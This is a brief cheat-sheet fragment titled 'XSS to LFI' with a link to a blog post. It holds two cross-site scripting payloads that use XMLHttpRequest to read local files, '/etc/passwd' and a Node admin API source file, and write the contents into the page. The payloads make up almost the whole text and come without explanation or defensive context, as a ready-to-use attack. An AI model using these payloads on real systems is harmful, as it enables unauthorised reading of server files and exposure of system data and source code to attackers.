 XSS to LFI
• https://www.noob.ninja/2017/11/local-file-read-via-xss-in-dynamically.html
<script>
var xhr = new XMLHttpRequest;
xhr.onload = function() {
    document.write(this.responseText);
};
xhr.open("GET", "file:///etc/passwd");
xhr.send();
</script>
<script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText);};x.open
('GET','file:///srv/node/admin-api.js');x.send();</script>